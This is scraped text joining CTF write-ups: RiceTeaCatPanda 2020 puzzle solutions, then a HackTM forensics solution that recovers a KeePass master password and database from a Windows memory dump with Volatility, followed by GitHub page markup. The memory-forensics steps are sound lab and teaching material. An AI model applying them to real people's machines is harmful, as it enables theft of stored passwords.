```Flag : rtcp`{c42CW3TbiGhvptM36RJJ9ScctgkskjvZPo6dG8JexzZRvzQR6hwovZJLDkYK5pZ6cq9e7fX1ShUiYUdM7H1Uuqj64G```
2. NO¯Γ̶ IX#### Problem description : I can't seem to figure out this broken equation... a lot seems to be missing...```meow = Totally [Chall Title]
100-hex(meow)=flag!
```#### Solution : Low points hinted that it should not be too complicated. So, I tried Roman numeral conversions to get `100 - hex(IX)` = `100 - hex(9)` = `f7`
```Flag : rtcp{f7}```
2. Treeee#### Problem description : It appears that my cat has gotten itself stuck in a tree... It's really tall and I can't seem to reach it. Maybe you can throw a snake at the tree to find it? Oh, you want to know what my cat looks like? I put a picture in the hints.
Hint :My cat looks like this```#FFC90E#FFC90E#FFC90E#FFFFFF#FFFFFF#FFFFFF#FFFFFF#FFFFFF#FFC90E #FFC90E#000000#FFC90E#FFFFFF#FFFFFF#FFFFFF#FFFFFF#FFC90E#FFFFFF #FFC90E#FFC90E#FFC90E#FFC90E#FFC90E#FFC90E#FFC90E#FFFFFF#FFFFFF #FFFFFF#FFFFFF#FFC90E#FFC90E#FFC90E#FFC90E#FFC90E#FFFFFF#FFFFFF #FFFFFF#FFFFFF#FFC90E#FFC90E#FFC90E#FFC90E#FFC90E#FFFFFF#FFFFFF #FFFFFF#FFFFFF#FFFFFF#FFC90E#FFFFFF#FFC90E#FFFFFF#FFFFFF#FFFFFF```
A [zip](files/treemycatisin.7z) file was provided.#### Solution : The hex codes are color values. Although, the image dimensions are too low to display a flag I extracted the image anyway.
```import numpy as npimport cv2code = "#FFC90E#FFC90E#FFC90E#FFFFFF#FFFFFF#FFFFFF#FFFFFF#FFFFFF#FFC90E #FFC90E#000000#FFC90E#FFFFFF#FFFFFF#FFFFFF#FFFFFF#FFC90E#FFFFFF #FFC90E#FFC90E#FFC90E#FFC90E#FFC90E#FFC90E#FFC90E#FFFFFF#FFFFFF #FFFFFF#FFFFFF#FFC90E#FFC90E#FFC90E#FFC90E#FFC90E#FFFFFF#FFFFFF #FFFFFF#FFFFFF#FFC90E#FFC90E#FFC90E#FFC90E#FFC90E#FFFFFF#FFFFFF #FFFFFF#FFFFFF#FFFFFF#FFC90E#FFFFFF#FFC90E#FFFFFF#FFFFFF#FFFFFF"code = code.split(' ')for i in range(len(code)): code[i] = code[i].split('#') code[i].remove('')
print(np.shape(code))img = np.zeros((6, 9, 3))for i in range(6): for j in range(9): img[i, j, 0] = int(code[i][j][0:0+2], 16) img[i, j, 1] = int(code[i][j][2:2+2], 16) img[i, j, 2] = int(code[i][j][4:4+2], 16)cv2.imwrite('img.jpg', img)```The 7z file had less file size, but the extracted directory had much larger file size hinting at repeating files and a lot of empty directories and subdirectories. It can be observed that all the directory consists of two images having a dummy flag. So, I ended up copying all `.jpg` files to a single directory and deleting all files having the file size `1496` bytes and `1718` bytes (the file size of the repeating images)
```$ for f in $(find ./bigtree -type f); do cp $f extract/ ; done;$ find -size 1496 -delete$ find -size 1718 -delete```
```Flag : RTCP{MEOW_SHARP_PIDGION_RICE_TREE}```
3. Motivational Message#### Problem description : My friend sent me this motivational message because the CTF organizers made this competition too hard, but there's nothing in the message but a complete mess. I think the CTF organizers tampered with it to make it seem like my friend doesn't believe in me anymore, but it's working like reverse psychology on me!!!!
A [file](files/motivation.txt) was provided.#### Solution : Performing `strings -a` resulted in `data`. No leads here, so I checked binwalk and stego tools.
On checking hexdump of the file, we get the output```~/RiceTeaCatPanda/● hexdump -C motivation.txt| head00000000 82 60 42 ae 44 4e 45 49 00 00 00 00 df db f8 e5 |.`B.DNEI........|00000010 19 76 cb 05 03 ff ef fe 92 3f f8 11 ec 04 01 00 |.v.......?......|00000020 40 10 04 01 00 40 10 04 01 00 40 10 04 51 d3 6e |@....@[email protected]|```The chunks are reversed `IEND`. This hints at reversed `PNG` file. We check the tail to get the output```~/RiceTeaCatPanda● hexdump -C motivation.txt| tail00040d40 c9 24 92 49 24 92 5f a3 8e 38 e3 df 38 e3 8e 38 |.$.I$._..8..8..8|00040d50 fb fb ff ff e3 fd dd 44 0f dd ec 5e 78 54 41 44 |.......D...^xTAD|00040d60 49 00 20 00 00 3b 4f 36 12 00 00 00 06 08 ad 03 |I. ..;O6........|00040d70 00 00 e8 03 00 00 52 44 48 49 0d 00 00 00 0a 1a |......RDHI......|00040d80 0a 0d 47 4e 50 89 |..GNP.|```It's reversed PING image, so I reversed the contents of file```$ file.txt xxd -p -c1 | tac | xxd -p -r > rev_file.png```I used `zsteg` to get flag.
```Flag : rtcp{^ww3_1_b3l31v3_1n_y0u!}``` |
# HackTM – FindMyPass
* **Category:** Forensics* **Points:** 500
## Challenge
> I managed to forget my password for my KeePass Database but luckily I had it still open and managed to get a dump of the system's memory. Can you please help me recover my password?
Author: Legacy
https://mega.nz/#!IdUVwY6I!uJWGZ932xab44H4EJ-zVAqu6_UWNJcCVA4_PPXdqCychttps://drive.google.com/open?id=1hUlGqJZYgbWaEu7w0JnPMqgYdFr8qVJepassword: eD99mLkUHint! I am not very good with computers, I use my one safe password where I want to keep everything safe from hackers.
## Solution
since its a forensic challenge and we have a "Vmem" file it should be a vmware memory imageso lets start doing our usual things with volatility> volatility -f HackTM.vmem imageinfo

since this is windows ,let's check all process running..
>└──╼ $volatility -f HackTM.vmem --profile=Win7SP1x86_23418 pslist
there's a KeePass.exe and challenge description says something about finding a password soMaybe the idea behind this is to find a way to leak the keepass .kdbx database and his master password from memory.
First thing to do is a dump of the memory allocated for pid=3620 KeePass.exe
> └──╼ $volatility -f HackTM.vmem --profile=Win7SP1x86_23418 memdump -p 3620 -D dump
So, if there's a keepass2 database loaded into memory, then you have a XML header too..How did I know this? read this manual : https://github.com/Stoom/KeePass/wiki/KDBX-v2-File-Format and u will find the xml format so lets search that xml format in our dump using strings to confirm that we are not doing smth wrong !
> └──╼ $strings 3620.dmp |grep xml
and with this we can confirm that our encrypted database can be found at memory,
Now we still need:
. Leak the master password from memory (maybe its on clipboard?). Leak the entire keepass database from memory (not only the XML)
lets check the clipboard for the master password ! > └──╼ $volatility -f ../HackTM.vmem --profile=Win7SP1x86_23418 clipboard -v
the "DmVZQ" should be it so lets grep for it > └──╼ $strings ../HackTM.vmem |grep dmVZQmd
that should be the master password lets save it for later use and dump the entire .kdbx from memory !if you remember in the manual : | kdb | kdbx pre-rel | kdbx relese |byte 1 | 0x9aa2d903 | 0x9aa2d903 | 0x9aa2d903 | byte 2 | 0xb54bfb65 | 0xb54bfb66 | 0xb54bfb67 |
since its kdbx we should be searching for "0x9aa2d903 0xb54bfb67" (first byte + second byte of the kdbx rel)but since its in memory it will appear like this "d903 9aa2 fb67 b54b" insteadso lets grep for that hex in our keepass memory dump > └──╼ $hexdump 3620.dmp | grep "d903 9aa2 fb67 b54b"
but the problem is that we have more than one entry of this file at memory, we need to extract the correct one or it will be a corrupted database. so lets use wXhexEditor.Search by our hex kdbx file signature 03 D9 A2 9A 67 FB 4B B5Look for an entry that has no blank spaces breaking the header and file footer..the first offset is a perfect example so lets dump it doing file on it shows that we dumped the right thing so now lets start keepass using this database and the master password we got earlier ! that should be it, saving that file and extracting it with the master password will give u the flag
|
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>RTCP2020-un-writeup/forensics at master · MikoMikarro/RTCP2020-un-writeup · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="B0A6:76EE:1CC9E20B:1DA6FD99:641221C1" data-pjax-transient="true"/><meta name="html-safe-nonce" content="064c9189746871fb7e4ab0b9bed5cc9e791736a913c279e6b4d1e0bee384fda9" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJCMEE2Ojc2RUU6MUNDOUUyMEI6MURBNkZEOTk6NjQxMjIxQzEiLCJ2aXNpdG9yX2lkIjoiNjM5NDAxODk1NzQxODk2MzM5MyIsInJlZ2lvbl9lZGdlIjoiZnJhIiwicmVnaW9uX3JlbmRlciI6ImZyYSJ9" data-pjax-transient="true"/><meta name="visitor-hmac" content="1e2f3c64d3d7beadc7f91beceb440ec8e20a9a14f97f86d5bda49fffb95f976f" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:236384593" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="Unoficial Writeups for the RiceTeaCatPanda CTF of 2020 - RTCP2020-un-writeup/forensics at master · MikoMikarro/RTCP2020-un-writeup"> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/0150403b53d74ec151afedb7244865a79166b17f95788cc813c71c297efbc8f5/MikoMikarro/RTCP2020-un-writeup" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="RTCP2020-un-writeup/forensics at master · MikoMikarro/RTCP2020-un-writeup" /><meta name="twitter:description" content="Unoficial Writeups for the RiceTeaCatPanda CTF of 2020 - RTCP2020-un-writeup/forensics at master · MikoMikarro/RTCP2020-un-writeup" /> <meta property="og:image" content="https://opengraph.githubassets.com/0150403b53d74ec151afedb7244865a79166b17f95788cc813c71c297efbc8f5/MikoMikarro/RTCP2020-un-writeup" /><meta property="og:image:alt" content="Unoficial Writeups for the RiceTeaCatPanda CTF of 2020 - RTCP2020-un-writeup/forensics at master · MikoMikarro/RTCP2020-un-writeup" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="RTCP2020-un-writeup/forensics at master · MikoMikarro/RTCP2020-un-writeup" /><meta property="og:url" content="https://github.com/MikoMikarro/RTCP2020-un-writeup" /><meta property="og:description" content="Unoficial Writeups for the RiceTeaCatPanda CTF of 2020 - RTCP2020-un-writeup/forensics at master · MikoMikarro/RTCP2020-un-writeup" /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/MikoMikarro/RTCP2020-un-writeup git https://github.com/MikoMikarro/RTCP2020-un-writeup.git">
<meta name="octolytics-dimension-user_id" content="22997095" /><meta name="octolytics-dimension-user_login" content="MikoMikarro" /><meta name="octolytics-dimension-repository_id" content="236384593" /><meta name="octolytics-dimension-repository_nwo" content="MikoMikarro/RTCP2020-un-writeup" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="236384593" /><meta name="octolytics-dimension-repository_network_root_nwo" content="MikoMikarro/RTCP2020-un-writeup" />
<link rel="canonical" href="https://github.com/MikoMikarro/RTCP2020-un-writeup/tree/master/forensics" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
